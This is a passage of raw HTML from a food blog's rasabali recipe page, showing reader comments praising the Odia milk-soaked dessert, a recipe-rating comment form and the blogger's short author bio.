<a rel="nofollow" class="comment-reply-link" href="#comment-2323" data-commentid="2323" data-postid="1912" data-belowelement="div-comment-2323" data-respondelement="respond" data-replyto="Reply to Mayuri Patel" aria-label="Reply to Mayuri Patel">Reply</a></div></div></div></li><li class="comment odd alt thread-even depth-1" id="comment-2324"><div id="div-comment-2324" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Padma' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Padma</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/rasabali/#comment-2324">
<time itemprop="commentTime" datetime="2018-11-14 13:22:00">November 14, 2018 at 6:52 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>Love to try delicacies from different cuisines&#8230;I&#39;m a dessert fan and this is a perfect treat to get me tempted&#8230;drooling share!!</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-2324" data-commentid="2324" data-postid="1912" data-belowelement="div-comment-2324" data-respondelement="respond" data-replyto="Reply to Padma" aria-label="Reply to Padma">Reply</a></div></div></div></li><li class="comment even thread-odd thread-alt depth-1" id="comment-2325"><div id="div-comment-2325" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Meghna' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Meghna</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/rasabali/#comment-2325">
<time itemprop="commentTime" datetime="2018-11-14 17:21:00">November 14, 2018 at 10:51 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>The rasabali looks so delicious and mouthewatering good. I have quiet a bit of a sweet tooth and this is making me drool.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-2325" data-commentid="2325" data-postid="1912" data-belowelement="div-comment-2325" data-respondelement="respond" data-replyto="Reply to Meghna" aria-label="Reply to Meghna">Reply</a></div></div></div></li><li class="comment odd alt thread-even depth-1" id="comment-2326"><div id="div-comment-2326" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Pavani' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Pavani</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/rasabali/#comment-2326">
<time itemprop="commentTime" datetime="2018-11-14 17:26:00">November 14, 2018 at 10:56 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>Rasabali sounds very interesting and looks very delicious. Thanks for sharing this new recipe</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-2326" data-commentid="2326" data-postid="1912" data-belowelement="div-comment-2326" data-respondelement="respond" data-replyto="Reply to Pavani" aria-label="Reply to Pavani">Reply</a></div></div></div></li><li class="comment even thread-odd thread-alt depth-1" id="comment-2327"><div id="div-comment-2327" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Sujata Roy' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Sujata Roy</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/rasabali/#comment-2327">
<time itemprop="commentTime" datetime="2018-11-14 20:09:00">November 15, 2018 at 1:39 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>Wow Sasmita never tasted rasabali. Sounds super yummy. Instead of sugar syrup these are soaked in thickened milk. I can imagine the divine taste. Beautiful share.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-2327" data-commentid="2327" data-postid="1912" data-belowelement="div-comment-2327" data-respondelement="respond" data-replyto="Reply to Sujata Roy" aria-label="Reply to Sujata Roy">Reply</a></div></div></div></li><li class="comment odd alt thread-even depth-1" id="comment-2328"><div id="div-comment-2328" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Uma Srinivas' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Uma Srinivas</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/rasabali/#comment-2328">
<time itemprop="commentTime" datetime="2018-11-14 23:07:00">November 15, 2018 at 4:37 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>Looks so authentic and delicious. Never had this, want to try this soon. Thank you!</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-2328" data-commentid="2328" data-postid="1912" data-belowelement="div-comment-2328" data-respondelement="respond" data-replyto="Reply to Uma Srinivas" aria-label="Reply to Uma Srinivas">Reply</a></div></div></div></li><li class="comment even thread-odd thread-alt depth-1" id="comment-2329"><div id="div-comment-2329" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Hayley' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Hayley</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/rasabali/#comment-2329">
<time itemprop="commentTime" datetime="2018-11-15 02:57:00">November 15, 2018 at 8:27 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>I have never heard of this delicious and authentic Odia recipe, love to try one day and I am loving the name 🙂</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-2329" data-commentid="2329" data-postid="1912" data-belowelement="div-comment-2329" data-respondelement="respond" data-replyto="Reply to Hayley" aria-label="Reply to Hayley">Reply</a></div></div></div></li><li class="comment odd alt thread-even depth-1" id="comment-2330"><div id="div-comment-2330" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Ruchi&#039;s Veg Kitchen' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Ruchi&#039;s Veg Kitchen</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/rasabali/#comment-2330">
<time itemprop="commentTime" datetime="2018-11-16 03:52:00">November 16, 2018 at 9:22 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>I am so new for this traditional dish&#8230; Sounds very delicious. Surely will try someday&#8230; Beautiful presentation</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-2330" data-commentid="2330" data-postid="1912" data-belowelement="div-comment-2330" data-respondelement="respond" data-replyto="Reply to Ruchi&#039;s Veg Kitchen" aria-label="Reply to Ruchi&#039;s Veg Kitchen">Reply</a></div></div></div></li><li class="comment even thread-odd thread-alt depth-1" id="comment-2331"><div id="div-comment-2331" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='jayashree' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">jayashree</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/rasabali/#comment-2331">
<time itemprop="commentTime" datetime="2018-11-16 04:28:00">November 16, 2018 at 9:58 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>It&#39;s good to know about the different cuisines, Rasabali is new to me and looks tasty. Glad to know about this one here.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-2331" data-commentid="2331" data-postid="1912" data-belowelement="div-comment-2331" data-respondelement="respond" data-replyto="Reply to jayashree" aria-label="Reply to jayashree">Reply</a></div></div></div></li><li class="comment odd alt thread-even depth-1" id="comment-2332"><div id="div-comment-2332" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Priya Srinivasan - I Camp in My Kitchen' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Priya Srinivasan - I Camp in My Kitchen</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/rasabali/#comment-2332">
<time itemprop="commentTime" datetime="2018-11-19 02:31:00">November 19, 2018 at 8:01 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>That rasabali looks scrumptious! Soft chhena in sweetened and reduced milk must taste delicious!!</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-2332" data-commentid="2332" data-postid="1912" data-belowelement="div-comment-2332" data-respondelement="respond" data-replyto="Reply to Priya Srinivasan - I Camp in My Kitchen" aria-label="Reply to Priya Srinivasan - I Camp in My Kitchen">Reply</a></div></div></div></li><li class="comment even thread-odd thread-alt depth-1" id="comment-2333"><div id="div-comment-2333" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='mildly indian' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec5792a4a97fe4cec673fe56481d059d.jpg?ver=1768839541' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/62fe055587463f4b73c108263754667a.jpg?ver=1768839541 2x' class='avatar avatar-85 photo avatar-default lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">mildly indian</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/rasabali/#comment-2333">
<time itemprop="commentTime" datetime="2018-11-19 16:38:00">November 19, 2018 at 10:08 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p>This is a new dessert for me. I would like to try it soon. First need to get my hands on some Chena.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-2333" data-commentid="2333" data-postid="1912" data-belowelement="div-comment-2333" data-respondelement="respond" data-replyto="Reply to mildly indian" aria-label="Reply to mildly indian">Reply</a></div></div></div></li></ol><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rasabali/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.firsttimercook.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating" style="display: none">
<label for="wprm-comment-rating-2606296955">Recipe Rating</label>	<span class="wprm-rating-stars"><fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0"><legend>Recipe Rating</legend>
<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-0" x="4" y="4" />
<use xlink:href="#wprm-star-0" x="36" y="4" />
<use xlink:href="#wprm-star-0" x="68" y="4" />
<use xlink:href="#wprm-star-0" x="100" y="4" />
<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-1" x="4" y="4" />
<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-2" x="4" y="4" />
<use xlink:href="#wprm-star-full-2" x="36" y="4" />
<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-3" x="4" y="4" />
<use xlink:href="#wprm-star-full-3" x="36" y="4" />
<use xlink:href="#wprm-star-full-3" x="68" y="4" />
<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-4" x="4" y="4" />
<use xlink:href="#wprm-star-full-4" x="36" y="4" />
<use xlink:href="#wprm-star-full-4" x="68" y="4" />
<use xlink:href="#wprm-star-full-4" x="100" y="4" />
<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-2606296955" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-5" x="4" y="4" />
<use xlink:href="#wprm-star-5" x="36" y="4" />
<use xlink:href="#wprm-star-5" x="68" y="4" />
<use xlink:href="#wprm-star-5" x="100" y="4" />
<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span></fieldset>
</span></div><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" placeholder="Comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name<span class="required">*</span></label><input id="author" name="author" placeholder="Name*" type="text" value="" size="30" aria-required='true' /></p><p class="comment-form-email"><label for="email">Email<span class="required">*</span></label><input id="email" name="email" placeholder="Email*" type="text" value="" size="30" aria-required='true' /></p><p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" placeholder="Website" type="text" value="" size="30" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1912' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0d27836570" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="177"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div><div class="author-section"><figure class="author-img">
<img alt='mildly indian' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/a494a9e2c5bae157892fa0a2f99eac75.jpg?ver=1768625714' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/367a9f683802aa2e488a706dc60440e6.jpg?ver=1768625713 2x' class='avatar avatar-95 photo lazyload' height='95' width='95' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 95px; --smush-placeholder-aspect-ratio: 95/95;' /></figure><div class="author-content-wrap"><h3 class="author-name">
Sasmita</h3><div class="author-content"><p>Hey there !</p><p>Myself Sasmita, a techie turns to a food blogger which is reflected in this space.</p></div><div class="author-social"><ul class="social-list"><li><a href="https://www.facebook.com/s.sasmita.s/" target="_blank" rel="nofollow noopener"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://www.facebook.com/firsttimecook/" target="_blank" rel="nofollow noopener"><i class="fab fa-instagram"></i></a></li></ul></div></div></div><nav class="post-navigation pagination" role="navigation"><div class="nav-links"><div class="nav-previous">
